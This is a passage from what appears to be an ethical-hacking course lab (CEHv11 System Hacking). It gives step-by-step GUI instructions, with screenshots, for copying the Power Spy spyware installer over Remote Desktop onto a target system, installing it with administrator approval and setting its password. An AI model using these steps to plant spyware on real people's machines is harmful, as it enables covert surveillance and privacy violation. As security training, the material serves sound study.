
A Remote Desktop Connection is successfully established, as shown in the screenshot.

Minimize the Remote Desktop Connection window.
If Server Manager window appears, close it.
Navigate to Z:\CEHv11 Module 06 System Hacking\Spyware\General Spyware\Power Spy and copy setup.exe.

Switch to the Remote Desktop Connection window and paste the setup.exe file on the target system’s Desktop.

Double-click the setup.exe file.
If a User Account Control pop-up appears, click Yes.

The Setup - Power Spy window appears; click Next. Follow the installation wizard to install Power Spy using the default settings.
After the installation completes, the Completing the Power Spy Setup Wizard appears; click Finish.

The Run as Administrator window appears; click Run.
If the Welcome To Power Spy Control Panel! webpage appears, close the browser.

The Setup login password window appears. Enter the password test@123 in the New password and Confirm password fields; click Submit.
The Information dialog box appears; click OK.

